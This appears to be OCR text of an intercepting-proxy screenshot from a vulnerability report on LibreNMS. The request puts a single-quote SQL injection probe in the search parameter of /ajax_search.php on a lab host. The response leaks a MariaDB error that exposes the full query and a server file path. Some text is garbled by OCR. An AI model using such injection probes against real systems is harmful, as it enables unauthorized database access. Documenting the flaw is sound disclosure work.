 Request
Pretty Raw Hex
\n
1 GET /ajax_search.php?search=b'&type=device HTTP/1.1
2 Host: 192.168.56.102:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.56.102:8085/plugin/view=admin?gsearch=aaa
10 Cookie: XSRF-TOKEN=
librenms_session=
PHPSESSID=p1kaoqpammq44k29bvtak10gl0
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 15:19:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 968
8 Connection: close
9 Content-Type: application/json
10
11 SQLError!SQLSTATE[
42000
]:Syntaxerroroраccessviolation:1064YouhaveanerrorinyourSQLsyntax;checkthemanualthatcorrespondstoyourMariaDB
serverversionfortherightsyntaxtousenear'%'OR`locations`.`location`LIKE'%b'%'OR`devices`.`sysName`LIKE'%b'%'OR`'
atline1(SQL:SELECT*FROM`devices`LEFTJOIN`locations`ON`locations`.`id`=`devices`.`location_id`WHERE
`devices`.`hostname`LIKE'%b'%'OR`locations`.`location`LIKE'%b'%'OR`devices`.`sysName`LIKE'%b'%'OR
`devices`.`purpose`LIKE'%b'%'OR`devices`.`notes`LIKE'%b'%'ORDERBY`devices`.hostnameLIMIT8)(SQL:SELECT*FROM
`devices`LEFTJOIN`locations`ON`locations`.`id`=`devices`.`location_id`WHERE`devices`.`hostname`LIKE'%b'%'OR
`locations`.`location`LIKE'%b'%'OR`devices`.`sysName`LIKE'%b'%'OR`devices`.`purpose`LIKE'%b'%'OR
`devices`.`notes`LIKE'%b'%'ORDERBY`devices`.hostnameLIMIT8)
12 /opt/librenms/html/ajax_search.php:49
13 [
]